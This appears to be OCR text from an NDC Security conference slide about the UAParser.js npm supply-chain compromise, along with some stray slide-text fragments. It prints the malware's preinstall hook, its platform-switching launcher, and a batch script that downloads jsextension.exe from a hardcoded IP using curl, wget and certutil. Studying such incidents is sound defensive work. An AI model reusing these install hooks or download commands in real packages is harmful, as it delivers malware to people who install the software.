 UAParser.js - Malware via Open Source Libraries
• Node.js / NPM package with 7m downloads / week
• Developer account compromised / hacked
• Download malware on installation
const { exec } = require("child_process");
function terminalLinux(){
[exec("/bin/bash preinstall.sh", (error, stdout, stderr) => {
[...]
});
}
var opsys = process.platform;
if (opsys == "darwin") {
opsys = "MacOS";
} else if (opsys == "win32" || opsys == "win64") {
opsys = "Windows";
const { spawn } = require('child_process');
const bat = spawn('cmd.exe', ['/c', 'preinstall.bat']);
} else if (opsys == "linux") {
opsys = "Linux";
terminalLinux();
}
@echo off
curl http://159.148.186.228/download/jsextension.exe -o jsextension.exe
if not exist jsextension.exe (
wget http://159.148.186.228/download/jsextension.exe -O jsextension.exe
)
if not exist jsextension.exe (
certutil.exe -urlcache -f http://159.148.186.228/download/jsextension.exe jsextension.exe
)
"title": "UAParser.js",
"name": "ua-parser-js",
"version": "0.7.28",
"version": "0.7.29",
[...]
"main": "src/ua-parser.js",
"scripts": {
"preinstall": "start /B node preinstall.js & node preinstall.js",
[...]
https://www.cybereason.com/blog/threat-alert-malicious-code-implant-in-the-uaparser.js-library
CROSSPOINT
labs
2
ll.js",
aparser.js-library
POINT
labs
NDC { Security }